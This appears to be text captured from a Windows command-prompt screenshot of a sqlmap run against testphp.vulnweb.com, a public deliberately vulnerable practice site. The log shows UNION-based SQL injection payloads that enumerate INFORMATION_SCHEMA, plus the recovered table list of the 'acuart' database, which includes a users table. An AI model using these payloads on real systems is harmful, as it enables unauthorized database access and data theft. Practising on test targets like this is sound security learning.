 cmd.exe
[22:30:40] [PAYLOAD] -1828' UNION ALL SELECT NULL,NULL,NULL,(SELECT CONCAT(0x716b706a71,IFNULL(CAST(table_name AS CHAR),0
x20),0x7176717871) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x616375617274) LIMIT 6,1),NULL,NULL,NULL,NULL--
YACW
[22:30:40] [PAYLOAD] -3209' UNION ALL SELECT NULL,NULL,NULL,(SELECT CONCAT(0x716b706a71,IFNULL(CAST(table_name AS CHAR),0
x20),0x7176717871) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x616375617274) LIMIT 7,1),NULL,NULL,NULL,NULL--
sxQv
[22:30:41] [DEBUG] performed 9 queries in 33.41 seconds
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[22:30:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 22:30:41 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}